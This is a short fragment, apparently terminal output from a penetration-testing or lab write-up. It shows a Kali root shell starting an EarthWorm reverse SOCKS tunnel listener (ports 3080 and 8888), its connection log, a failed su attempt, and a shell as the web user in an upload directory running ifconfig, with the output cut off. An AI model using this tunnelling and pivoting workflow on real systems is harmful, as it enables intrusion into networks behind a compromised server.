 ┌──(root㉿kali)-[~/桌面]
└─# ./ew_for_linux64 -s lcx_listen -l 3080 -e 8888
rcsocks 0.0.0.0:3080 <--[10000 usec]--> 0.0.0.0:8888
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
<--   0 --> (open)used/unused  1/999
<--   1 --> (open)used/unused  2/998
<--   2 --> (open)used/unused  3/997
<--   3 --> (open)used/unused  4/996
<--   4 --> (open)used/unused  5/995
<--   5 --> (open)used/unused  6/994
<--   6 --> (open)used/unused  7/993
<--   7 --> (open)used/unused  8/992
<--   8 --> (open)used/unused  9/991
<--   9 --> (open)used/unused  10/990
<--  10 --> (open)used/unused  11/989
Password:
su: Authentication failure
www@ubuntu:/www/wwwroot/upload
ifconfig
ens33     Link encap:Ethernet
inet addr:192.168.2
inet6 addr: fe80::5
UP BROADCAST RUNNIN
RX packets:91291 er